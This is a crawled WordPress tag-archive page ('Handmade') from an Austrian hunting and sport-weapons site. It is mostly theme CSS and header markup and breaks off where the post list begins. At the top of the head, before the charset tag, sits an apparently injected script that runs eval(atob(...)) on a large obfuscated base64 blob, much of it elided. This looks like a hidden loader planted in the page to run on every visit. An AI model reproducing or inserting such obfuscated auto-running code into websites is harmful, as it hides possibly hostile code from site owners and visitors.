

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tobiasmuellner.at/tag/handmade/
body_size: 66244
content:
<!DOCTYPE html>
<html lang="de" class="no-js scheme_default">
<head>
	
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTCJ9LGpOOkUoZSl7RCB0PTdZKEMuY0coZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVYrdVUqKGk8Sz9pPDE/MDppOkspK2syKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJDKDE2KS43SigxKX0sZmc6RSgpe1EvdVR8dVN8dVJ8dVF8dVB8dU98dU58dU0gdUwvaS5mNChmbC51Syl9LDZhOkUoZSl7USJmcCI9PTJyIGUmJjFPIT09ZSYmZS51Sj09M3Z9LGZqOkUoZSxpKXtRIGUmJmUuNFU/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RygpOkMuZjgoKSYmQy5PLjV4JiZDLmN6KCEwKX0sby4xTS5hST1FKGkpe0Qgbj1DLk8uMmosbz10LmFOKG4uMWYpLHM9M3YuNFMoZS4ybSkuM1Eobyk+PTA7M3YuNFMoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lVz1FKGUsdCl7aWYoZSl7Qy5qZihlKTtEIGk9Qy5lWSgpO2k/[base64]/[base64]/XCc2RFwnOlwnNXZcJyxcJzhyXCc6MmFbXCc2VFwnXT9cJzZEXCc6XCc1dlwnLFwnOHFcJzoyYVtcJzZzXCddP1wnNkRcJzpcJzV2XCcsXCc4cFwnOjJhW1wnNnNcJ10/[base64]/PzF1LDhzOjJhW1wnYWVcJ10/PzF0LDhyOjJhW1wnNlRcJ10/PzF0LDhxOjJhW1wnNnNcJ10/PzF0LDhwOjJhW1wnNnNcJ10/PzF0LDhvOjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3c9IjN3IlwnOlwnXCcpKyhhRFsxai4xZl0/[base64]/[base64]/[base64]/Si4xci42dDoyZi4xRi5QfWlmKEouNHM9PVwnOE5cJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xci42dCYmSi4xci42dCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCdjYy0zQ1wnOlwnXCc7MVUuMk09MVUuMk0uMnUoXCdcXHtcXHsxblxcfVxcfVwnLGdTKTtEIGdMPUUoKXtEIDR0PXt9OzR0LmdOPXEuNHguZHc7NHQuZHY9RSg0USl7RCBnUj1bXCdbXCcsXCddXCcsXCcoXCcsXCcpXCcsXCd7XCcsXCd9XCcsXCchXCcsXCc/[base64]/[base64]/[base64]/[base64]/MXUsXCc4c1wnOjdtLjhzPz8xdCxcJzhyXCc6N20uOHI/PzF0LFwnOHFcJzo3bS44cT8/MXQsXCc4cFwnOjdtLjhwPz8xdCxcJzhvXCc6N20uOG8/[base64]/Jyc6ZShwYXJzZUludChjL2EpKSkrKChjPWMlYSk+MzU/[base64]/bS5wOlwnLVwnKStcJzwvOD5cJytcJzw4IGI9IjUtNy0yLTktOCA1LTctMi05LTgtLWoiPlwnKyhtLmo/bS5qOlwnLVwnKStcJzwvOD5cJytcJzw4IGI9IjUtNy0yLTktOCA1LTctMi05LTgtLW8iPlwnKyhtLm8/[base64]'));</script>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://tobiasmuellner.at/xmlrpc.php">
		<title>Handmade &#8211; Tobias Müllner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tobias Müllner &raquo; Feed" href="https://tobiasmuellner.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tobias Müllner &raquo; Kommentar-Feed" href="https://tobiasmuellner.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tobias Müllner &raquo; Handmade Schlagwort-Feed" href="https://tobiasmuellner.at/tag/handmade/feed/" />
<meta property="og:site_name" content="Tobias Müllner" />
			<meta property="og:description" content="Jagd und Sportwaffen" />
			<meta property="og:type" content="website" />				<meta property="og:image" content="//tobiasmuellner.at/wp-content/uploads/2022/04/cropped-Muellner_Logo_Schriftzug_schwarz.png" />
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://tobiasmuellner.at/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://tobiasmuellner.at/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://tobiasmuellner.at/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://tobiasmuellner.at/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://tobiasmuellner.at/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://tobiasmuellner.at/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://tobiasmuellner.at/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_socials-icons-css' href='https://tobiasmuellner.at/wp-content/plugins/trx_socials/assets/css/font_icons/css/trx_socials_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_socials-widget_instagram-css' href='https://tobiasmuellner.at/wp-content/plugins/trx_socials/widgets/instagram/instagram.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://tobiasmuellner.at/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-font-Titillium-Web-css' href='https://tobiasmuellner.at/wp-content/themes/honor/css/font-face/Titillium-Web/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,400italic,500,500italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://tobiasmuellner.at/wp-content/themes/honor/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-main-css' href='https://tobiasmuellner.at/wp-content/themes/honor/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-colors-css' href='https://tobiasmuellner.at/wp-content/themes/honor/css/__colors.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://tobiasmuellner.at/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://tobiasmuellner.at/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://tobiasmuellner.at/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-responsive-css' href='https://tobiasmuellner.at/wp-content/themes/honor/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tobiasmuellner.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-content/themes/honor/js/theme-gallery/modernizr.min.js" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tobiasmuellner.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tobiasmuellner.at/wp-json/wp/v2/tags/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tobiasmuellner.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tobiasmuellner.at/wp-content/uploads/2022/04/cropped-Muellner_Logo_schwarz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tobiasmuellner.at/wp-content/uploads/2022/04/cropped-Muellner_Logo_schwarz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tobiasmuellner.at/wp-content/uploads/2022/04/cropped-Muellner_Logo_schwarz-180x180.png" />
<meta name="msapplication-TileImage" content="https://tobiasmuellner.at/wp-content/uploads/2022/04/cropped-Muellner_Logo_schwarz-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1236700266{max-height:800px;}.vc_custom_1649012201860{background-color: #1f1f1d !important;}.vc_custom_1649011272182{background-color: #1f1f1d !important;}.vc_custom_1649015063931{background-color: #10100f !important;}.vc_custom_1643876562346{background-color: #1f1f1d !important;}.trx_addons_inline_1196621695{width:100%;height:250px;}.trx_addons_inline_336547266{max-height:500px;}</style><link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://tobiasmuellner.at/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-handmade tag-147 wp-custom-logo wp-theme-honor body_tag scheme_default blog_mode_blog body_style_fullwide  is_stream blog_style_masonry_3 sidebar_show sidebar_right remove_margins trx_addons_present header_type_custom header_style_header-custom-1983 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-8.2 vc_responsive">
    
	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_custom top_panel_custom_1983 top_panel_custom_0_header-for-all-onepage without_bg_image"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-xs-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_right"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  sc_height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><a href="https://tobiasmuellner.at/" id="sc_layouts_logo_1663822567" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image"
					src="https://tobiasmuellner.at/wp-content/uploads/2022/04/cropped-Muellner_Logo_schwarz.png"
					alt="Tobias Müllner" width="512" height="512"></a><!-- /.sc_layouts_logo --></div><div class="vc_empty_space  sc_height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><a href="https://tobiasmuellner.at/" id="sc_layouts_logo_653090106" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image trx_addons_inline_1236700266"
					src="https://tobiasmuellner.at/wp-content/uploads/2022/01/Muellner_Schriftzug_schwarz-1.png"
					alt="Tobias Müllner" width="1024" height="298"></a><!-- /.sc_layouts_logo --></div><div class="vc_empty_space  sc_height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://tobiasmuellner.at/"><img src="//tobiasmuellner.at/wp-content/uploads/2022/04/Muellner_Logo_Schriftzug_schwarz.png" alt="Tobias Müllner" width="1187" height="811"></a><nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1982"><a href="https://tobiasmuellner.at/"><span>home</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://tobiasmuellner.at/"><input type="text" class="search_field" placeholder="Search" value="" name="s"><button type="submit" class="search_submit trx_addons_icon-search"></button></form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/ancora_themes" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										
<div class="posts_container masonry_wrap"><div class="masonry_item masonry_item-1_3"><article id="post-5100"
